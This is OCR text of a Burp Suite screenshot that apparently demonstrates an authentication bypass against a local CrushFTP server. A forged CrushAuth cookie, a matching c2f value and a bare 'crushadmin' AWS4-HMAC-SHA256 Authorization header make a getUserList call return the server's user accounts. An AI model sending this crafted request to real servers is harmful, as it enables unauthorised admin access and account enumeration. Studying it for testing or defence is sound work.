 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 ×
Send Cancel
Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /WebInterface/function/?command=getUserList&serverGroup=MainUsers&
c2f=1111 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 0
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://127.0.0.1:8080
10 Referer: http://127.0.0.1:8081/WebInterface/UserManager/index.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: CrushAuth=1743113839553_e96EZ7OONL6xAd1DAJhXMZYMn1111
14 Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/xml;charset=utf-8
5 Date: Sun, 27 Apr 2025 06:50:02 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi
TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
8 Keep-Alive: timeout=15, max=20
9 Connection: Keep-Alive
10 Content-Length: 412
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <result>
<response_status>
OK
</response_status>
<response_type>
properties
</response_type>
<response_data>
<user_list type="properties">
14 <user_list type="vector">
15 <user_list_subitem>
crushadmin
</user_list_subitem>
16 <user_list_subitem>
default
</user_list_subitem>
17 <user_list_subitem>
TempAccount
</user_list_subitem>
18 </user_list>
19 </user_list>
</response_data>
</result>
20
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 9